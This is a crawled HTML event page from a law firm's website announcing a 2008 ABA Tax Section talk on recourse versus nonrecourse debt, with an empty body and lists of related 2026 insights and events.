

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2008/01/recourse-or-nonrecourse-a-simple-question-at-the-a
body_size: 6963
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;Recourse or Nonrecourse? A Simple Question&quot; at the ABA Tax Section Fall Meeting | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;Recourse or Nonrecourse? A Simple Question&amp;quot; at the ABA Tax Section Fall Meeting | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2008/01/recourse-or-nonrecourse-a-simple-question-at-the-a" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;Recourse or Nonrecourse? A Simple Question&amp;quot; at the ABA Tax Section Fall Meeting | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;Recourse or Nonrecourse? A Simple Question&amp;quot; at the ABA Tax Section Fall Meeting | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2008/01/recourse-or-nonrecourse-a-simple-question-at-the-a" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;Recourse or Nonrecourse? A Simple Question&amp;quot; at the ABA Tax Section Fall Meeting | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2008/01/recourse-or-nonrecourse-a-simple-question-at-the-a" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2008/01/recourse-or-nonrecourse-a-simple-question-at-the-a#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;Recourse or Nonrecourse? ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2008%2F01%2Frecourse-or-nonrecourse-a-simple-question-at-the-a" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2008%2F01%2Frecourse-or-nonrecourse-a-simple-question-at-the-a" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2008%2F01%2Frecourse-or-nonrecourse-a-simple-question-at-the-a" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;Recourse or Nonrecourse? A Simple Question&amp;quot; at the ABA Tax Section Fall Meeting | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2008/01/recourse-or-nonrecourse-a-simple-question-at-the-a" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">2008</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"Recourse or Nonrecourse? A Simple Question" at the ABA Tax Section Fall Meeting</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2008%2F01%2Frecourse-or-nonrecourse-a-simple-question-at-the-a" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2008%2F01%2Frecourse-or-nonrecourse-a-simple-question-at-the-a" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2008%2F01%2Frecourse-or-nonrecourse-a-simple-question-at-the-a" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;Recourse or Nonrecourse? A Simple Question&amp;quot; at the ABA Tax Section Fall Meeting | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2008/01/recourse-or-nonrecourse-a-simple-question-at-the-a" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>


        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</span>
                                        </div>

                                            <a class="related-content__title" href="/-/media/files/publications/2026/01/comparison-of-the-principal-provisions-of-the-dela.pdf?rev=3e8148bfbe5448e48f69d461e710d3fb&amp;hash=5D3BAE270A6DEABAF6654844FD16A99D" data-content="Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/two-reliable-ways-to-find-yourself-or-your-company" data-content="Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Strengthening Student Safety Policies and Procedures of  Independent Schools</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/strengthening-student-safety-policies" data-content="Strengthening Student Safety Policies and Procedures of  Independent Schools">Strengthening Student Safety Policies and Procedures of  Independent Schools</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5230/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
